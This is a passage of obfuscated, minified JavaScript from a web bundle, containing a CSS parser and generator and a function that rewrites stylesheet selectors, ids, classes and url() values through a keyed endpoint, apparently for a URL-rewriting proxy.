s-flex-align":t(658),"-ms-flex-item-align":t(280),"-ms-flex-line-pack":t(1995),"-ms-flex-negative":t(690),"-ms-flex-pack":t(2473),"-ms-flex-order":t(2471),"-ms-flex-positive":t(619),"-ms-flex-preferred-size":t(1338),"-ms-interpolation-mode":t(2245),"-ms-grid-column-align":t(2691),"-ms-grid-row-align":t(2691),"-ms-hyphenate-limit-last":t(1329),"-webkit-background-clip":t(1371),"-webkit-column-break-after":t(2670),"-webkit-column-break-before":t(2670),"-webkit-column-break-inside":t(2670),"-webkit-font-smoothing":t(2420),"-webkit-mask-box-image":t(1214),"-webkit-print-color-adjust":t(156),"-webkit-text-security":t(632),"-webkit-user-drag":t(1776),"-webkit-user-select":t(1745),"alignment-baseline":t(2404),"baseline-shift":t(2830),behavior:t(1673),cue:t(552),"cue-after":t(1662),"cue-before":t(1662),"glyph-orientation-horizontal":t(2825),"glyph-orientation-vertical":t(2825),kerning:t(2216),pause:t(566),"pause-after":t(1802),"pause-before":t(1802),rest:t(2291),"rest-after":t(1802),"rest-before":t(1802),src:t(1627),speak:t(2957),"speak-as":t(979),"unicode-range":t(1255),"voice-balance":t(1533),"voice-duration":t(216),"voice-family":t(1763),"voice-pitch":t(854),"voice-range":t(854),"voice-rate":t(1207),"voice-stress":t(2099),"voice-volume":t(2960),"white-space-trim":t(628)},atrules:{charset:{prelude:t(1185),descriptors:null},"counter-style":{prelude:t(1218),descriptors:{"additive-symbols":t(258),fallback:t(1218),negative:t(3190),pad:t(803),prefix:t(923),range:t(2119),"speak-as":t(1451),suffix:t(923),symbols:t(916),system:t(2367)}},document:{prelude:t(273),descriptors:null},"font-palette-values":{prelude:t(555),descriptors:{"base-palette":t(1584),"font-family":t(1325),"override-colors":t(1834)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2899),"descent-override":t(2899),"font-display":t(2961),"font-family":t(939),"font-feature-settings":t(1243),"font-variation-settings":t(2127),"font-stretch":t(2591),"font-style":t(2215),"font-weight":t(749),"line-gap-override":t(2899),"size-adjust":t(1128),src:t(1627),"unicode-range":t(1255)}},"font-feature-values":{prelude:t(1325),descriptors:null},import:{prelude:t(241),descriptors:null},keyframes:{prelude:t(1799),descriptors:null},layer:{prelude:t(709),descriptors:null},media:{prelude:t(894),descriptors:null},namespace:{prelude:t(1909),descriptors:null},page:{prelude:t(832),descriptors:{bleed:t(2021),marks:t(2103),"page-orientation":t(2316),size:t(2251)}},"position-try":{prelude:t(555),descriptors:{top:t(228),left:t(1454),bottom:t(1568),right:t(1160),"inset-block-start":t(1287),"inset-block-end":t(859),"inset-inline-start":t(3068),"inset-inline-end":t(2093),"inset-block":t(2126),"inset-inline":t(817),inset:t(1490),"margin-top":t(2122),"margin-left":t(681),"margin-bottom":t(798),"margin-right":t(3199),"margin-block-start":t(702),"margin-block-end":t(1298),"margin-inline-start":t(1805),"margin-inline-end":t(2222),margin:t(3014),"margin-block":t(1997),"margin-inline":t(388),width:t(3188),height:t(651),"min-width":t(1523),"min-height":t(2485),"max-width":t(982),"max-height":t(3229),"block-size":t(1477),"inline-size":t(1878),"min-block-size":t(3191),"min-inline-size":t(2043),"max-block-size":t(565),"max-inline-size":t(1388),"align-self":t(2430),"justify-self":t(650)}},property:{prelude:t(687),descriptors:{syntax:t(1185),inherits:t(1632),"initial-value":t(3020)}},scope:{prelude:t(2753),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(227),descriptors:null},container:{prelude:t(1015),descriptors:null},nest:{prelude:t(596),descriptors:null}},node:tt};function El(e){const n=t;switch(this[n(1601)]){case Nt:return this[n(1556)]();case Ht:return this[n(3077)]();case Vt:return this[n(2415)](this[n(271)],e[n(2310)]);case Pt:return this[n(2758)](this[n(271)],e[n(2310)]);case qt:return this[n(1979)]();case Lt:return this[n(1720)]();case jt:return this[n(2047)]();case Ot:return this[n(1489)]();case Tt:return this[n(252)](this[n(3065)],this[n(1793)],n(2227))?this[n(2889)]():this[n(629)](this[n(271)],e[n(2310)]);case Zt:return this[n(2889)]();case Mt:return this[n(1645)](this[n(3065)],117)&&this[n(1645)](this[n(3065)]+1,43)?this[n(535)]():this[n(579)]();case Wt:{const t=this[n(786)](this[n(3065)]);if(47===t||42===t||43===t||45===t)return this[n(3077)]();35===t&&this[n(1775)](n(286),this[n(3065)]+1);break}}}const Ml={getNode:El},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1639)]&&r(2732)!==n[r(1639)][r(2859)]&&null!==e&&r(2732)!==e[r(2859)]&&n[r(2731)]({type:r(2732),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1601)]){case Pt:return this[e(708)]();case Nt:return this[e(2405)]();case Rt:return this[e(973)](1)===Rt?this[e(2976)]():this[e(899)]();case Mt:return this[e(1443)]();case Ot:case jt:return this[e(2047)]();case Lt:46===this[e(786)](this[e(3065)])&&this[e(1775)](e(1219),this[e(3065)]+1);break;case Wt:switch(this[e(786)](this[e(3065)])){case 43:case 62:case 126:case 47:return this[e(2732)]();case 46:return this[e(2484)]();case 42:case 124:return this[e(1443)]();case 35:return this[e(2405)]();case 38:return this[e(2273)]()}}}};function Cl(e){const n=t;return null!==e&&n(3077)===e[n(2859)]&&("-"===e[n(965)][e[n(965)][n(1311)]-1]||"+"===e[n(965)][e[n(965)][n(1311)]-1])}const Nl={getNode:El,onWhiteSpace(e,n){const r=t;Cl(e)&&(e[r(965)]=" "+e[r(965)]),Cl(n[r(1639)])&&(n[r(1639)][r(965)]+=" ")},expression:function(){const e=t;return this[e(2152)](this[e(1612)](null,!1))},var:function(){const e=t,n=this[e(2983)]();if(this[e(210)](),n[e(2731)](this[e(579)]()),this[e(210)](),this[e(1601)]===Ht){n[e(2731)](this[e(3077)]());const t=this[e(937)],r=this[e(2553)]?this[e(3073)](null):this[e(1612)](this[e(2631)],!1);if(e(3073)===r[e(2859)]&&r[e(1773)][e(3022)])for(let n=t-this[e(937)];n<=0;n++)if(this[e(973)](n)===It){r[e(1773)][e(1806)]({type:e(1756),loc:null,value:" "});break}n[e(2731)](r)}return n}},ql=new Set([t(1131),t(256),t(380),"or"]),Zl={parse:{prelude(){const e=t,n=this[e(2983)]();if(this[e(1601)]===Mt){const t=this[e(627)](this[e(3065)],this[e(1793)]);ql[e(747)](t[e(2604)]())||n[e(2731)](this[e(579)]())}return n[e(2731)](this[e(772)](e(374))),n},block(e=!1){return this[t(2818)](e)}}},Wl={parse:{prelude:null,block(){return this[t(2818)](!0)}}};function Ol(e,n){const r=t;return this[r(3115)]((()=>{const t=r;try{return e[t(2570)](this)}finally{this[t(210)](),this[t(874)](0)!==Xt&&this[t(1775)]()}}),n||(()=>this[r(1612)](null,!0)))}const jl={layer(){const e=t;this[e(210)]();const n=this[e(2983)](),r=Ol[e(2570)](this,this[e(239)]);return e(1612)===r[e(2859)]&&""===r[e(965)]||n[e(2731)](r),n},supports(){const e=t;this[e(210)]();const n=this[e(2983)](),r=Ol[e(2570)](this,this[e(1947)],(()=>Ol[e(2570)](this,(()=>this[e(772)](e(3005))))));return e(1612)===r[e(2859)]&&""===r[e(965)]||n[e(2731)](r),n}},Ll={container:Zl,"font-face":Wl,import:{parse:{prelude(){const e=t,n=this[e(2983)]();switch(this[e(1601)]){case qt:n[e(2731)](this[e(1979)]());break;case Zt:case Tt:n[e(2731)](this[e(2889)]());break;default:this[e(1775)](e(2425))}return this[e(210)](),this[e(1601)]===Mt&&this[e(252)](this[e(3065)],this[e(1793)],e(602))?n[e(2731)](this[e(579)]()):this[e(1601)]===Tt&&this[e(252)](this[e(3065)],this[e(1793)],e(3203))&&n[e(2731)](this[e(629)](null,jl)),this[e(210)](),this[e(1601)]===Tt&&this[e(252)](this[e(3065)],this[e(1793)],e(2195))&&n[e(2731)](this[e(629)](null,jl)),this[e(874)](0)!==Mt&&this[e(874)](0)!==Vt||n[e(2731)](this[e(1764)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2152)](this[e(338)]())},block(){return this[t(2818)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1764)]())},block(e=!1){return this[t(2818)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1088)]())},block(){return this[t(2818)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1088)]())},block(){return this[t(2818)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2152)](this[e(2278)]())},block(e=!1){return this[t(2818)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2818)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2152)](this[e(772)](e(3005)))},block(e=!1){return this[t(2818)](e)}}}},Il={parse(){const e=t;return this[e(2152)](this[e(1088)]())}},Ul={parse(){const e=t;return this[e(2152)](this[e(2659)]())}},Fl={parse(){const e=t;return this[e(2152)](this[e(579)]())}},Rl={parse:function(){const e=t,n=this[e(2983)]();this[e(210)]();t:for(;!this[e(511)];){switch(this[e(1601)]){case Mt:n[e(2731)](this[e(579)]());break;case qt:n[e(2731)](this[e(1979)]());break;case Ht:n[e(2731)](this[e(3077)]());break;case Xt:break t;default:this[e(1775)](e(2950))}this[e(210)]()}return n}},Dl={parse(){const e=t;return this[e(2152)](this[e(1743)]())}},Hl={dir:Fl,has:Il,lang:Rl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Ul,host:Ul,"host-context":Ul},Pl=function n(r){const i=t,o=function(t){const e=a1Z;let n="",r=e(1406),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(3175)](new qe,function(t){const n=e,r={context:Object[n(479)](null),features:Object[n(3175)](Object[n(479)](null),t[n(1138)]),scope:Object[n(3175)](Object[n(479)](null),t[n(3155)]),atrule:De(t[n(1222)]),pseudo:De(t[n(1066)]),node:De(t[n(1934)])};for(const[e,i]of Object[n(1232)](t[n(446)]))switch(typeof i){case n(1409):r[n(2034)][e]=i;break;case n(2082):r[n(2034)][e]=Re(i)}return{config:r,...r,...r[n(1934)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Ue,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(1806)](t),getFirstListNode:t=>t&&t[e(599)],getLastListNode:t=>t&&t[e(1639)],parseWithFallback(t,n){const r=e,i=this[r(937)];try{return t[r(2570)](this)}catch(t){if(s)throw t;this[r(1181)](i-this[r(937)]);const e=n[r(2570)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(973)](t++),r!==It&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1311)]?n[e(786)](t):0,substring:(t,r)=>n[e(627)](t,r),substrToCursor(t){const n=e;return this[n(963)][n(627)](t,this[n(3065)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(3065)];return this[n(2309)](t),this[n(3220)](r)},consumeFunctionName(){const t=e,r=n[t(627)](this[t(3065)],this[t(1793)]-1);return this[t(2309)](Tt),r},consumeNumber(t){const r=e,i=n[r(627)](this[r(3065)],xe(n,this[r(3065)]));return this[r(2309)](t),i},eat(t){const n=e;if(this[n(1601)]!==t){const e=_e[t][n(789)](0,-6)[n(2510)](/-/g," ")[n(2510)](/^./,(t=>t[n(989)]()));let r=(/[[\](){}]/[n(1119)](e)?'"'+e+'"':e)+n(2971),i=this[n(3065)];switch(t){case Mt:this[n(1601)]===Tt||this[n(1601)]===Zt?(i=this[n(1793)]-1,r=n(3057)):r=n(1219);break;case Nt:this[n(1150)](35)&&(this[n(1976)](),i++,r=n(1761));break;case jt:this[n(1601)]===Ot&&(i=this[n(1793)],r=n(356))}this[n(1775)](r,i)}this[n(1976)]()},eatIdent(t){const n=e;this[n(1601)]===Mt&&!1!==this[n(2926)](0,t)||this[n(1775)](n(2650)+t+n(935)),this[n(1976)]()},eatDelim(t){const n=e;this[n(1150)](t)||this[n(1775)](n(1081)+String[n(2728)](t)+n(935)),this[n(1976)]()},getLocation:(t,n)=>i?a[e(489)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2537)](t),i=this[n(2317)](t);return a[n(489)](null!==e?e[n(1848)][n(2642)][n(1508)]-a[n(694)]:this[n(3065)],null!==i?i[n(1848)][n(3176)][n(1508)]-a[n(694)]:this[n(3065)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1311)]?a[i(3221)](r):this[i(511)]?a[i(3221)](function(t,e){const n=i;for(;e>=0&&oe(t[n(786)](e));e--);return e+1}(n,n[i(1311)]-1)):a[i(3221)](this[i(3065)]);throw new Ie(t||i(1168),n,o[i(1508)],o[i(807)],o[i(1835)],a[i(1058)],a[i(2571)])}});return Object[e(3175)]((function(t,l){const u=e;n=t,l=l||{},c[u(2917)](n,Ze),a[u(2917)](n,l[u(1508)],l[u(807)],l[u(1835)]),r=l[u(2434)]||u(1406),i=Boolean(l[u(1511)]),o=u(1409)==typeof l[u(846)]?l[u(846)]:Fe,s=!1,c[u(192)]=!(u(192)in l)||Boolean(l[u(192)]),c[u(1655)]=!(u(1655)in l)||Boolean(l[u(1655)]),c[u(2912)]=!(u(2912)in l)||Boolean(l[u(2912)]),c[u(2553)]=u(2553)in l&&Boolean(l[u(2553)]);const{context:d=u(2087),onComment:h}=l;if(d in c[u(2034)]==0)throw new Error(u(2439)+d+"`");u(1409)==typeof h&&c[u(153)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(3221)](e,r),o=ge(n,r-2,r,"*/")?n[i(789)](e+2,r-2):n[i(789)](e+2,r);h(o,t)}}));const m=c[u(2034)][d][u(2570)](c,l);return c[u(511)]||c[u(1775)](),m}),{SyntaxError:Ie,config:c[e(2233)]})}(r),s=function(t){const e=a1Z,n=function(t){const e=a1Z,n={};for(const r in t[e(1934)])if($e[e(2570)](t[e(1934)],r)){const i=t[e(1934)][r];if(!i[e(231)])throw new Error(e(2628)+r+e(2479));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1599)),s=Symbol(e(1263));for(const t in n)$e[e(2570)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1Z,i=h[r(2570)](g,t,e,n);return i===o||i!==s&&(!(!p[r(3035)](t[r(2859)])||!p[t[r(2859)]](t,g,d,f))||m[r(2570)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1409)==typeof l)h=l;else if(l&&(h=en(l[u(909)]),m=en(l[u(322)]),l[u(2180)]&&(p=i),l[u(2640)])){if(a[u(3035)](l[u(2640)]))p=l[u(2180)]?c[l[u(2640)]]:a[l[u(2640)]];else if(!n[u(3035)](l[u(2640)]))throw new Error(u(1827)+l[u(2640)]+u(1040)+Object[u(2491)](n)[u(1747)]()[u(2772)](", ")+")");h=nn(h,l[u(2640)]),m=nn(m,l[u(2640)])}if(h===tn&&m===tn)throw new Error(u(1418));d(t)};return l[e(2148)]=o,l[e(1181)]=s,l[e(1530)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1Z(2570)](this,t,r,i))return n=t,o})),n},l[e(2615)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1Z(2570)](this,t,r,i))return n=t,o}}),n},l[e(1020)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1Z;e[o(2570)](this,t,r,i)&&n[o(2731)](t)})),n},l}(r),a=function(t){const n=a1Z,r=new Map;for(let[e,i]of Object[n(1232)](t[n(1934)]))n(1409)==typeof(i[n(2338)]||i)&&r[n(1622)](e,i[n(2338)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1Z;if(!r[e(747)](t[e(2859)]))throw new Error(e(2258)+t[e(2859)]);r[e(999)](t[e(2859)])[e(2570)](l,t)},tokenBefore:Ye,token(t,e){const n=a1Z;a=this[n(3091)](a,t,e),this[n(2401)](e,t,!1),t===Wt&&92===e[n(786)](0)&&this[n(2401)]("\n",It,!0)},emit(t){s+=t},result:()=>s};i&&(o(1409)==typeof i[o(2930)]&&(c=i[o(2930)](c)),i[o(1528)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1934)];t[e(1934)]=function(t){const o=e;if(t[o(1848)]&&t[o(1848)][o(2642)]&&Pe[o(747)](t[o(2859)])){const e=t[o(1848)][o(2642)][o(807)],d=t[o(1848)][o(2642)][o(1835)]-1;i[o(807)]===e&&i[o(1835)]===d||(i[o(807)]=e,i[o(1835)]=d,r[o(807)]=c,r[o(1835)]=l,u&&(u=!1,r[o(807)]===s[o(807)]&&r[o(1835)]===s[o(1835)]||n[o(970)](a)),u=!0,n[o(970)]({source:t[o(1848)][o(963)],original:i,generated:r}))}d[o(2570)](this,t),u&&Pe[o(747)](t[o(2859)])&&(s[o(807)]=c,s[o(1835)]=l)};const h=t[e(2401)];t[e(2401)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1311)];e++)10===t[i(786)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1649)];return t[e(1649)]=function(){return u&&n[e(970)](a),{css:m(),map:n}},t}(c)),i[o(1932)]in e&&(c[o(3091)]=e[i[o(1932)]]));const l={node:t=>c[o(1934)](t),children:Qe,token:(t,e)=>c[o(1691)](t,e),tokenize:Ke};return c[o(1934)](t),c[o(1649)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1Z;t[e(1773)]&&t[e(1773)]instanceof Oe==0&&(t[e(1773)]=(new Oe)[e(2349)](t[e(1773)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1Z;t[e(1773)]&&t[e(1773)]instanceof Oe&&(t[e(1773)]=t[e(1773)][e(1517)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1437)][i(231)]),tokenize:Ze,parse:o,generate:a,walk:s,find:s[i(1530)],findLast:s[i(2615)],findAll:s[i(1020)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1409)==typeof t?t(o):ti(o,t))}};var d;return u[i(1437)]=new Qr({generic:r[i(2821)],cssWideKeywords:r[i(1487)],units:r[i(918)],types:r[i(1583)],atrules:r[i(1459)],properties:r[i(2040)],node:r[i(1934)]},u),u}(ti({},{...Sl,parseContext:{default:t(1191),stylesheet:t(1191),atrule:t(870),atrulePrelude(e){const n=t;return this[n(1539)](e[n(1222)]?String(e[n(1222)]):null)},mediaQueryList:t(1764),mediaQuery:t(1905),condition(e){const n=t;return this[n(772)](e[n(2836)])},rule:t(1553),selectorList:t(1088),selector:t(2659),block(){return this[t(2818)](!0)},declarationList:t(1458),declaration:t(1947),value:t(3073)},features:{supports:{selector(){return this[t(2659)]()}},container:{style(){return this[t(1947)]()}}},scope:et,atrule:Ll,pseudo:Hl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Xl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Pl;var ru=q(5281);const iu=e=>e[t(2625)](t(1444))||e[t(2625)](t(1299))?e=(e=(e=(e=e[t(2510)](/(^width\s*:)/g,t(229)))[t(2510)](/([^-]width\s*:)/g,t(229)))[t(2510)](/(^height\s*:)/g,t(229)))[t(2510)](/([^-]height\s*:)/g,t(229)):e;function ou(e){const n=t;try{return new Blob([e])[n(3009)]}catch{return n(3018)!=typeof TextEncoder?(new TextEncoder)[n(1041)](e)[n(1311)]:2*e[n(1311)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1311)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(999)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(1622)](t,i),r=a,0))},has:t=>n[e(747)](t),delete(t){const i=e;if(!n[i(747)](t))return!1;const o=n[i(999)](t);return n[i(2297)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1431)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(1578),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(3018)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(999)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(2920),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1622)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(965),direction:n(2626),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function pu(e,n,r){const i=t,o=ru.z1[i(1311)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(789)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(789)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2626)===e[n(2089)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(238)],isPageLevel:u}=e;o=t=>e[n(1049)]&&!e[n(1049)](t)?t:(0,ru.md)(t[n(819)]("\\")[n(2772)](""),i),s=function(o){const s=n;let a=arguments[s(1311)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2889)];return o[s(1201)]("{{")&&o[s(405)]("}}")?o:o[s(1201)](".")&&!o[s(1201)]("./")&&!o[s(1201)](s(2605))||o[s(1201)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1049)],attributeFilter:e[s(2070)]}):e[s(705)]&&!e[s(705)](o)?o:(u&&a===ht.MN[s(2206)]&&(a=ht.MN[s(3170)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2286)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2070)]&&!e[n(2070)](t)?t:n(2817)[n(263)]((0,ru.md)(t[n(789)](5),i)[n(2604)]()),c=t=>e[n(475)]&&e[n(475)](t)?n(765)+(0,ru.md)(t[n(2604)](),i):t}else n(2109)===e[n(2089)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2294)]:t,a=t=>(0,ru._)(t[n(789)](5))?n(2817)+(0,ru.ks)(t[n(789)](5)[n(2604)]()):t,c=t=>t[n(1201)](n(765))&&(0,ru._)(t[n(789)](3))?(0,ru.ks)(t[n(789)](3)):t):n(2243)===e[n(2089)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(919)])[r(2286)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(2731)](t);const g=l[r(1311)]>=3&&r(2270)===l[l[r(1311)]-3][r(1854)];if(r(2405)===t[r(2859)])t[r(1854)]=o(t[r(1854)]);else if(r(2484)===t[r(2859)])t[r(1854)]=o(t[r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&t[r(1854)][r(1854)][r(1201)](r(2817)))t[r(1854)][r(1854)]=a(t[r(1854)][r(1854)]);else if(r(708)!==t[r(2859)]||r(579)!==t[r(1854)][r(2859)]||"id"!==t[r(1854)][r(1854)]&&r(1129)!==t[r(1854)][r(1854)]&&r(2741)!==t[r(1854)][r(1854)]||r(1979)!==(null===(i=t[r(965)])||void 0===i?void 0:i[r(2859)]))if(r(708)!==t[r(2859)]||r(579)!==t[r(1854)][r(2859)]||r(1444)!==t[r(1854)][r(1854)]&&r(1299)!==t[r(1854)][r(1854)]||r(1979)!==(null===(u=t[r(965)])||void 0===u?void 0:u[r(2859)]))if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(1411)===t[r(1854)][r(1854)]&&r(1979)===(null===(d=t[r(965)])||void 0===d?void 0:d[r(2859)])&&(t[r(965)][r(965)][r(2625)](r(1444))||t[r(965)][r(965)][r(2625)](r(1299)))){if(r(2626)===e[r(2089)]){const e=iu(t[r(965)][r(965)]);e!==t[r(965)][r(965)]&&(t[r(965)][r(965)]=t[r(965)][r(965)]+", "+e)}else if(r(2109)===e[r(2089)]){const e=(b=t[r(965)][r(965)])[r(2625)](r(1444))||b[r(2625)](r(1299))?b=(b=(b=(b=b[r(2510)](/(^width\s*:)   /g,"$1"))[r(2510)](/([^-]width\s*:)   /g,"$1"))[r(2510)](/(^height\s*:)   /g,"$1"))[r(2510)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(965)][r(965)]&&(t[r(965)][r(965)]=e)}}else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(1518)===t[r(1854)][r(1854)]&&r(1979)===(null===(h=t[r(965)])||void 0===h?void 0:h[r(2859)]))r(2626)===e[r(2089)]?t[r(965)][r(965)]=pu(t[r(848)],t[r(965)][r(965)],o):t[r(965)][r(965)]=o(t[r(965)][r(965)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&"id"===t[r(1854)][r(1854)]&&r(579)===(null===(m=t[r(965)])||void 0===m?void 0:m[r(2859)]))r(2626)===e[r(2089)]?t[r(965)][r(1854)]=pu(t[r(848)],t[r(965)][r(1854)],o):t[r(965)][r(1854)]=o(t[r(965)][r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(364)===t[r(1854)][r(1854)]&&r(579)===(null===(p=t[r(965)])||void 0===p?void 0:p[r(2859)]))e[r(2089)],t[r(1854)][r(1854)]=o(t[r(1854)][r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(472)===t[r(1854)][r(1854)]&&r(1979)===(null===(f=t[r(965)])||void 0===f?void 0:f[r(2859)])){const n=t[r(965)][r(965)];if(r(2626)===e[r(2089)])if("="!==t[r(848)]&&null!==t[r(848)]||!n[r(2625)](" "))t[r(965)][r(965)]=pu(t[r(848)],n,o);else{const i=n[r(819)](/\s+/)[r(926)]((t=>t[r(1311)]>0));t[r(965)][r(965)]=i[r(1858)]((t=>{const n=r,i=t[n(819)]("\\")[n(2772)]("");return e[n(1049)]&&!e[n(1049)](i)?t:(0,ru.md)(i,e[n(1730)])}))[r(2772)](" ")}else n[r(2625)](" ")?t[r(965)][r(965)]=n[r(819)](/\s+/)[r(926)]((t=>t[r(1311)]>0))[r(1858)]((t=>(0,ru._)(t)?(0,ru.ks)(t):t))[r(2772)](" "):t[r(965)][r(965)]=o(n)}else if(g&&r(1979)===t[r(2859)])t[r(965)]=s(t[r(965)],ht.MN[r(2206)]);else if(r(2889)===t[r(2859)])t[r(965)]=s(t[r(965)],g?ht.MN[r(2206)]:ht.MN[r(2889)]);else if(r(1553)===t[r(2859)])t[r(2752)][r(1773)][r(2314)]((t=>{const n=r;n(1612)===t[n(2859)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1119)](t[n(965)])&&(t[n(965)]=fu({...e,stylesheet:t[n(965)],context:n(1578)}))}));else if(r(1612)===t[r(2859)]&&t[r(965)][r(1416)]()[r(1201)](r(2227))&&t[r(965)][r(1416)]()[r(405)](")")){const e=t[r(965)][r(1416)]()[r(789)](4,-1)[r(1416)](),n=e[r(365)](/^'(.*)'$/),i=e[r(365)](/^"(.*)"$/);let o="";o=n?"'"[r(263)](s(n[1],ht.MN[r(2889)]),"'"):i?'"'[r(263)](s(i[1],ht.MN[r(2889)]),'"'):s(e,ht.MN[r(2889)]),t[r(965)]=t[r(965)][r(2510)](e,o)}else r(1443)===t[r(2859)]&&(t[r(1854)]=c(t[r(1854)]));else r(2626)===e[r(2089)]?t[r(965)][r(965)]=r(1471)+t[r(965)][r(965)]:t[r(965)][r(965)]=t[r(965)][r(965)][r(1201)](r(1471))?t[r(965)][r(965)][r(789)](3):t[r(965)][r(965)];else r(2626)===e[r(2089)]?t[r(965)][r(965)]=pu(t[r(848)],t[r(965)][r(965)],o):t[r(965)][r(965)]=o(t[r(965)][r(965)]);var b},leave(t){l[n(2505)]()}}),Xl(u)}q(6411);const gu=[],bu={};var wu=q(5879);const vu=e=>_t.A[t(999)]()[t(1012)][t(2570)](e,/[A-Z]/g,(e=>"-"[t(263)](e[t(2604)]())));var yu=q(6621);function xu(e){const n=t;var 